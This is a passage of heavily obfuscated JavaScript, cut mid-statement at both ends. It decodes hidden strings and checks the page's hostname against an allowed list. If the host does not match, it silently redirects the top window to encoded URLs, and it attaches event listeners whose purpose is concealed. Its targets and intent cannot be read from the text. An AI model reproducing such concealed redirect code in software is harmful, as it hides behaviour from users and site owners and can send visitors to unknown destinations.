__Buffer="9iRzb{_|Fg1jUIEW^>rCKQV%!u.)BcM3d4/706xlm#p&,fkvq`<$~A]ty8Xe[:}\"Z?DGToPN;hYHS2s*J=(Ow5na@+L",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==T_0xu9v(EGrQwN[35])&&typeof location!==qj17tmM(184)&&location[__Buffer]){d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===qj17tmM(185)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(AbZZNcI){}kWpJIKf=[T_0xu9v(186),T_0xu9v(187)];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var hr_6xGz=kWpJIKf[EeEjhY];if(!hr_6xGz)continue;if(utf8ArrayToStr===hr_6xGz)return EGrQwN[18];if(utf8ArrayToStr.length>hr_6xGz.length&&utf8ArrayToStr.slice(-(hr_6xGz.length+EGrQwN[1]))==EGrQwN[34]+hr_6xGz)return EGrQwN[18]}if(typeof window===T_0xu9v(EGrQwN[35]))return EGrQwN[18];try{function ChmFmJs(__Uint8Array){var __Buffer="S~josGmW5XB|e\"L2K+nlu!FC<%r.}f@Y>gE_Ad[9pa8DZ74kHOPJ#R(]bv{?1`;cN,^3=$hTU0M&t*qwIVxy6Q:z)i/",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function c4AtrzQ(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=ChmFmJs(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==c4AtrzQ(EGrQwN[36])&&typeof top.location!==c4AtrzQ(EGrQwN[36])){function wrVAsA(__Uint8Array){var __Buffer="H1]D%Gz+u~f&orT0S$6(s!pKl^Zm4Eky[;7>v*hLMRNcVaXPbetni.)3@Qg5}U<F`=BCI,{AjY#WqOwJ2|_/\"9:8x?d",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AGA7U2(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=wrVAsA(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}top.location.href=AGA7U2(189)}else if(typeof location!==c4AtrzQ(EGrQwN[36])){function N2uUOZE(__Uint8Array){var __Buffer="cfoDaEOZsHmLFRWepGAJrjPQdtgITCqhYnUbKMX\"yl6kBVNi@<},+>5*v]1z9u?#4x0$.%!2([:&38;w_^~)7`=/|{S",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function BGSMdW(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=N2uUOZE(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=BGSMdW(190)+BGSMdW(191)}}catch(AbZZNcI){}return EGrQwN[19]}catch(AbZZNcI){return EGrQwN[19]}}(),this[EGrQwN[22]](__Buffer(EGrQwN[37]),__Buffer(EGrQwN[69]),this[utf8ArrayToStr(193)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(195),this[utf8ArrayToStr(196)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(197),this[utf8ArrayToStr(198)+utf8ArrayToStr(199)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[96]),utf8ArrayToStr(201),this[utf8ArrayToStr(202)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[39]),utf8ArrayToStr(204)+this[utf8ArrayToStr(205)],this[utf8ArrayToStr(206)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[39]),utf8ArrayToStr(207),this[utf8ArrayToStr(208)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(209),this[utf8ArrayToStr(210)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(211),this[utf8ArrayToStr(212)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(213),this[utf8ArrayToStr(214)+"h"]),this[EGrQwN[22]](utf8ArrayToStr(215),utf8ArrayToStr(216),this[utf8ArrayToStr(217)]),this[EGrQwN[22]](utf8ArrayToStr(218)+utf8ArrayToStr(219)+utf8ArrayToStr(220),utf8ArrayToStr(221),this[utf8ArrayToStr(222)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[40]),utf8ArrayToStr(EGrQwN[71]),this[utf8ArrayToStr(225)]));if(this[utf8ArrayToStr(226)][utf8ArrayToStr(227)]){function kWpJIKf(__Uint8Array){var __Buffer="~17@8^=9<wIF,CN$s);t+uO`HVBY#lMeAKdzj.!RZc]\"_grbQmvSxk23|{i*J0W/n:yhD&(qXU>[a%o5EGL}4?T6pfP",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function EeEjhY(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=kWpJIKf(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[EeEjhY(228)][EeEjhY(229)](EeEjhY(230))[EGrQwN[22]](EeEjhY(231),__TextDecoder[EeEjhY(232)](this[EeEjhY(233)],this))}else{d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var __Buffer="esAYV3[~OQzDmI&8q{=R4XMdFPHk.<B}/fCuah2*tTJ`0(\"9;?Gc]rU>x!1Z7#W)Ll5i|Kp%ngv_yE+ojNS:w,@$^b6",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(234),T_0xu9v(235)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var __Buffer="vu\"y=>8JZ&DVQfRGH(]l^N4p56|TU_1n*0Wtd@~BS%/MI.zrw+#7g,}EFLAbahkc!;OK[)C<9jqPXx{ei3os$m:?2`Y",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==qj17tmM(EGrQwN[41])&&typeof location!==qj17tmM(EGrQwN[41])&&location[__Buffer]){function AbZZNcI(__Uint8Array){var __Buffer="Tu&VABvlFw8J7.GO2)?1p5}[NLgqb6%mSih!nc$Wy*t9xU=R_d|P<aCY+4/{#IHDKs:0X\"Zo(j@;krfM~`eQ^z>3,]E",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function hr_6xGz(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AbZZNcI(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===hr_6xGz(237)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ChmFmJs){}kWpJIKf=[T_0xu9v(238)+T_0xu9v(EGrQwN[42])+EGrQwN[51],T_0xu9v(EGrQwN[72])];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var c4AtrzQ=kWpJIKf[EeEjhY];if(!c4AtrzQ)continue;if(utf8ArrayToStr===c4AtrzQ)return EGrQwN[18];if(utf8ArrayToStr.length>c4AtrzQ.length&&utf8ArrayToStr.slice(-(c4AtrzQ.length+EGrQwN[1]))==EGrQwN[34]+c4AtrzQ)return EGrQwN[18]}if(typeof window===T_0xu9v(241))return EGrQwN[18];try{function wrVAsA(__Uint8Array){var __Buffer="7^9VA~$pH:5>*Me3DPZEq<O,gnc.r]_`h=LKbSjf8}xQN%?\"o;+2wz!/6{(idITUl)0mYB&4vWa[C@JkyFG1u#sRX|t",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AGA7U2(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=wrVAsA(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==AGA7U2(EGrQwN[43])&&typeof top.location!==AGA7U2(EGrQwN[43])){function N2uUOZE(__Uint8Array){var __Buffer="*(zyu1&27jO=nPX4\"tvq/+mCd#r5xg3p>G}!)?0L[Rc$6wF%DJZBiNaW9A|E{hfHS.]<so~VUkb@:Ml,Y_8Q`^;IeTK",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function BGSMdW(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=N2uUOZE(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}top.location.href=BGSMdW(243)}else if(typeof location!==AGA7U2(EGrQwN[43])){function __globalObject(__Uint8Array){var __Buffer="G{d;A,mcuB.R8!vlo(#rbN5)Uh+}&w?*I%C4>1HD=@s~`q/xVW2SizK|\"TX0O9_^<Pk$gpn6fy:Ze[3LMa7YQE]FtJj",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __TextDecoder(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__globalObject(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=__TextDecoder(244)}}catch(ChmFmJs){}return EGrQwN[19]}catch(ChmFmJs){return EGrQwN[19]}}(),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(245),this[utf8ArrayToStr(246)]))}this[utf8ArrayToStr(247)]()}if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[44]))[__Buffer(EGrQwN[28])]>EGrQwN[0]){function i3TcnCB(__Uint8Array){var __Buffer="r_1q.^#K7%;4cgAHDsxG<$6i2hO\"+5:/[aPlE)C!w`SYtBvW]MT93n&m|QXL>*kZU,oJjzN}{0pyReF8f=~V(bI@u?d",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(this[EGrQwN[22]](T_0xu9v(248),T_0xu9v(249),this[T_0xu9v(EGrQwN[45])]),this[EGrQwN[22]](T_0xu9v(251),T_0xu9v(252),this[T_0xu9v(EGrQwN[45])]));if(this[T_0xu9v(253)][T_0xu9v(254)]==EGrQwN[1]){function CvWTPBu(__Uint8Array){var __Buffer="0,iR[OuC8]^_%>ET|k.VpH#BD4x}+~@hn:r9Z/yf\"L?Q2=Wq<`jUS1o*XIc3NeGYmgM!7bvA$5za;lF{wK&P()6tsJd",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(!this[qj17tmM(EGrQwN[3])][qj17tmM(EGrQwN[63])](qj17tmM(257))[qj17tmM(258)](qj17tmM(259))){function AbZZNcI(__Uint8Array){var __Buffer="MaLZeqjPIinTxgb6WCldBFAVH>cQ`&wz[7kE^9K.1O5mf?,#(s)+vG]<:uryD8$J=|\"X/o40thS;@_N{R*pUY~!32}%",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function hr_6xGz(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AbZZNcI(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var __Buffer=":FEkKJiTW)}r+~[6R]HNzd%1Z.Mtl>y\"jaP*q,S8L3uD;b&c#4^@0n!vGCYQ/o_`?gmsw2(h7Bx|{=X$A9<fpIeUO5V",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var 